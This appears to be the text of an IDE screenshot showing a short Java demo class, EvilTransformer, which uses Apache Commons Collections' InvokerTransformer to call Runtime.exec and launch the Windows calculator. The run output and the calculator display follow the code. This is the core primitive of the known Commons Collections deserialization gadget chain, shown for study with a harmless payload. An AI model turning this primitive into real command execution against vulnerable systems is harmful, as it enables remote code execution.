 TransformedMapDemo.java × EvilTransformer.java × String.java ×
1 import org.apache.commons.collections.functors.InvokerTransformer;
2
3 public class EvilTransformer {
4 public static void main(String[] args) {
5 String[] cmds = new String[]{"calc"};
6 InvokerTransformer invokerTransformer1 = new InvokerTransformer("exec",
7 new Class[]{String[].class},
8 new Object[]{cmds});
9 invokerTransformer1.transform(Runtime.getRuntime());
10 }
11
12 }
13
EvilTransformer › main()
\Java\jdk1.8.0_151\bin\java" ...
with exit code 0
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =